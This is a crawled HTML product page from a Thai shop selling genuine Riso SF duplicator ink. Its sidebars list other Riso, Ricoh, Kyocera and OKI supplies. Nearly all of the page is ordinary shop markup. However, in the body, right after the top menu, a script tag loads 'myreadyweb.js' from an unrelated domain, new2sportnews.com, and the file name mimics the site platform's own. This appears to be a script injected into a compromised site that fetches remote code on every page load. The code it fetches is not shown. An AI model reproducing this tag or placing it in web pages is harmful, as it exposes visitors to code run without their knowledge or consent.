

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkcitysupply.com/product/detail-343344.html
body_size: 10875
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี</title>
<meta property="og:title" content="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" />
<meta name="description" content="สำหรับเครื่องรุ่น SF5130 5230 5330" />
<meta property="og:description" content="สำหรับเครื่องรุ่น SF5130 5230 5330" />
<meta property="og:image" content="http://www.myreadyweb.com/[base64].png" /><meta name="google-site-verification" content="nSHnvGckC5mC-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://inkcitysupply.com/css/default.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/themes/default/css/theme.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1768997437" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://inkcitysupply.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://inkcitysupply.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
<script type="text/javascript">
											function disableSelection(target)
											{
												if (typeof target.onselectstart!="undefined") //IE route
													target.onselectstart=function(){return false}
											
												else if (typeof target.style.MozUserSelect!="undefined") //Firefox route
													target.style.MozUserSelect="none"
											
												else //All other route (ie: Opera)
													target.onmousedown=function(){return false}
													target.style.cursor = "default"
											}
											
											disableSelection(document.body);
										
												var message="สนใจสอบถามข้อมูลเพิ่มเติม 094-780-1149";

												function clickIE4()
												{
													if (event.button==2)
													{
														alert(message);
														return false;
													}
												}
												
												function clickNS4(e)
												{
													if (document.layers||document.getElementById&&!document.all)
													{
														if (e.which==2||e.which==3)
														{
															alert(message);
															return false;
														}
													}
												}
												
												if (document.layers)
												{
													document.captureEvents(Event.MOUSEDOWN);
													document.onmousedown=clickNS4;
												}
												else if (document.all&&!document.getElementById)
												{
													document.onmousedown=clickIE4;
												}
												
												document.oncontextmenu=new Function("alert(message);return false");
											</script><div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://inkcitysupply.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://inkcitysupply.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
			        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://inkcitysupply.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://inkcitysupply.com//product/detail-343344.html')"  title="ตั้งเป็นหน้าแรก">
                                                        </span>
                            
					        	</div>
</div>      
	<div id="myready-header">
  		
        			        
          </div>
  

<div id="myready-search-bar">
      <form id="form1" name="form1" method="post" action="http://inkcitysupply.com/search">
    	<span>คำค้นหา : </span>
     	 <input name="search_keyword" type="text" class="input" id="search_keyword" value=""/>
         <span>ประเภท : </span>

      <select name="search_type" id="search_type" class="select">
        <option value="product"  >สินค้า</option>
        <option value="article"  >บทความ</option>
        <option value="news" >ข่าวสาร</option>
        <option value="gallery" >แกลอรี่</option>
        <option value="webboard" >เว็บบอร์ด</option>
      </select>
      <input type="submit" name="button" id="button" value="ค้นหา" class="search"/>
      <input name="search_category" type="hidden" id="search_category" value="all" />
      </form>
</div>  
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721170">
                                    <a href="http://inkcitysupply.com/home" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>HOME</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721171">
                                    <a href="http://inkcitysupply.com/product" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สินค้า</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723062">
                                    <a href="http://inkcitysupply.com/contact" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723554">
                                    <a href="http://inkcitysupply.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สมัครงาน</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product">
		สินค้า    </div>
        
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
																																																																																																				  
			
    });
    //]]>
</script>


    <div id="content-widget-detail-product" >
 
			<div id="widget-product-category" class="product-side-192104">
                        <a href="http://inkcitysupply.com/product/category-192104.html" title="ID LINE ">
					ID LINE  
                                </a>
            </div>
            <div class="product-side-sub192104"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343673.html" title="ID LINE : 0947801149" class="list-link">
								ID LINE : 0947801149                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192173">
                        <a href="http://inkcitysupply.com/product/category-192173.html" title="ติดต่อเรา">
					ติดต่อเรา 
                                </a>
            </div>
            <div class="product-side-sub192173"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-344346.html" title="ที่ตั้ง" class="list-link">
								ที่ตั้ง                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162020">
                        <a href="http://inkcitysupply.com/product/category-162020.html" title="หมึกพิมพ์สำเนาริโซ่ riso">
					หมึกพิมพ์สำเนาริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162020"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378334.html" title="หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343344.html" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238954.html" title="หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238956.html" title="หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343345.html" title="หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238957.html" title="หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                     " class="list-link">
								หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                                             	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238960.html" title="หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238961.html" title="หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238971.html" title="หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162022">
                        <a href="http://inkcitysupply.com/product/category-162022.html" title="กระดาษไขมาสเตอร์ริโซ่ riso">
					กระดาษไขมาสเตอร์ริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162022"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343350.html" title="กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343349.html" title="กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343348.html" title="กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343347.html" title="กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343346.html" title="กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238970.html" title="กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238969.html" title="กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238968.html" title="กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238967.html" title="กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238966.html" title="กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน" class="list-link">
								กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238965.html" title="กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238962.html" title="กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162109">
                        <a href="http://inkcitysupply.com/product/category-162109.html" title="เครื่องพิมพ์สำเนาระบบดิจิตอลRISO">
					เครื่องพิมพ์สำเนาระบบดิจิตอลRISO 
                                </a>
            </div>
            <div class="product-side-sub162109"  id="widget-product-content">
			</div>


			<div id="widget-product-category" class="product-side-162027">
                        <a href="http://inkcitysupply.com/product/category-162027.html" title="หมึกPrinter Ricoh">
					หมึกPrinter Ricoh 
                                </a>
            </div>
            <div class="product-side-sub162027"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-305269.html" title="หมึกRICOH SPC 250แท้บริษัท100%" class="list-link">
								หมึกRICOH SPC 250แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192069">
                        <a href="http://inkcitysupply.com/product/category-192069.html" title="หมึกเคียวเซร่า">
					หมึกเคียวเซร่า 
                                </a>
            </div>
            <div class="product-side-sub192069"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378336.html" title="หมึกKYOCERA TK-479 แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-479 แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378335.html" title="หมึกKYOCERA TK-174แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-174แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343351.html" title="หมึกKYOCERA TK-4109แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-4109แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162140">
                        <a href="http://inkcitysupply.com/product/category-162140.html" title="หมึก OKI">
					หมึก OKI 
                                </a>
            </div>
            <div class="product-side-sub162140"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-239183.html" title="OKI B411/B431 แท้บริษัท100%" class="list-link">
								OKI B411/B431 แท้บริษัท100%                        	</a>
						
                        </div>
			</div>

        </div>
                    <div class="content-widget-footer" id="content-widget-footer-product">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product_guide">
		สินค้าแนะนำ    </div>
        	<div id="content-widget-detail-product_guide" >
                <div id="widget-product-topic">
                        <ul class="main_content" style="list-style:none; margin:0;	padding:0; text-align:center;">
                            <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-378334.html" title="หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/272/2722ed622cca30ca1d516ea414cabe2d/73a3c05d59498adfb01080b4450178a5.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-378334.html" title="หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี">
							หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/new_icon2.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S-8113UA</li>								                                <li>โทรสอบถาม</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                                <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-343344.html" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/c66/c6661b39f80fe3c5457e73ab5b6bb9a9/bbd748771e52b445998b4114edfe3aa2.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-343344.html" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี">
							หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/ic_hit.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/newff57.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : s-6930UA</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                                <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-238960.html" title="หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/99c/99c97ef788eb9bb8da0c965e130eaf0a/9ace558d41c4797e017c3969a0091aa9.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-238960.html" title="หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี">
							หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon-hot2.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/promotion.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/sudsud.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S4207</li>								                            
                                
                            
                                                                                                                              
                                                            </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                                <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-238954.html" title="หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/58e/58ec6cfe0f5937329bf30850a67b281c/9d658322669c32992cfea65adbdd46bb.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-238954.html" title="หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี">
							หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon_hot.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/promotion.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/sudsud.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : 539A</li>								                            
                                
                            
                                                                                                                              
                                                            </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                          </ul>
                    </div>
					</div>
            <div class="content-widget-footer" id="content-widget-footer-product_guide">
    </div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
        <link media="screen" rel="stylesheet" href="http://inkcitysupply.com/css/colorbox.css" />
<script src="http://inkcitysupply.com/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://inkcitysupply.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://inkcitysupply.com/web/refer_message/product/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}

$(document).ready(function() {
	$("a[rel='full_preview']").colorbox();

});

</script>
<div id="myready-content-block">
<div class="nav-product">
	<span id="nav-product-title" >
	<a href="http://inkcitysupply.com/product">สินค้า </a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
    </span>
        <a href="http://inkcitysupply.com/product/category-162020.html" >หมึกพิมพ์สำเนาริโซ่ riso</a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
	หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี</div>
<div class="head-product"><strong><h1 style="display:inline;" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี">หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี</h1></strong></div>
 <div id="fackbook-like" class="fackbook-product">
  			เข้าชม 2575          
			                   | ตอบ 0 
			  <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
		        
              
                <a rel="full_preview" href="http://inkcitysupply.com//storage/21/102810/images/product/content/f3f/f3f5a1aec0535d23eb527ce70d4a4773/content_343344_661184576.jpg" >
                	<img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/c66/c6661b39f80fe3c5457e73ab5b6bb9a9/bda480c7d8cea62eefbed776b6f7deaf.jpg" border="0"  />
                </a>
            </td>
    </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" id="product_topic_content_name">หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center">
    
        
        </td>
    </tr>
  <tr>
    <td align="center">    
    <ul class="product-detail2">
	    <li id="detail_price_text">โทรสอบถามราคาพิเศษ</li>
        </ul>
</td>
    </tr>
  <tr>
    <td>
    <ul class="product-detail">
    <li id="detail_code"><span class="detail-topic2">รหัสสินค้า : </span> s-6930UA</li>     <li id="detail_brand"><span class="detail-topic2">ยี่ห้อ : </span> ริโซ่RISO</li>     <li id="detail_model"><span class="detail-topic2">รุ่น : </span> SF</li>        <li id="detail_full">สำหรับเครื่องรุ่น SF5130/5230/5330</li>
    </ul>
    </td>
    </tr>
  <tr>
    <td>&nbsp;</td>
    </tr>
</table>
  
